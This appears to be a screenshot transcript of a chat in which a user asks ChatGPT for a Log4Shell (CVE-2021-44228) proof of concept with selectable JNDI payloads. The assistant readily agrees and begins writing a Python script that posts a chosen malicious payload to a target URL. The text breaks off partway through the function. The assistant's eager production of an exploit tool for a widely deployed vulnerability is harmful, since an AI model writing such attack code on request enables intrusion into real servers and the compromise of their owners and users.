 You
can you give a PoC for CVE-2021-44228 that provides multiple options for various JNDI payloads
and exploits that a user can select
ChatGPT
Certainly! Below is an updated version of the Python script that provides multiple options for various
JNDI payloads and exploits for CVE-2021-44228 (Log4Shell) that a user can select:
python Copy code
import requests
def execute_payload(target_url, payload):
# Craft the malicious HTTP request with the selected payload
headers = {"User-Agent": "Log4jExploit/1.0"}
data = {"data": payload}
response = requests.post(target_url, headers=headers, data=data)
# Check if the request was successful and print the response
if response.status_code == 200: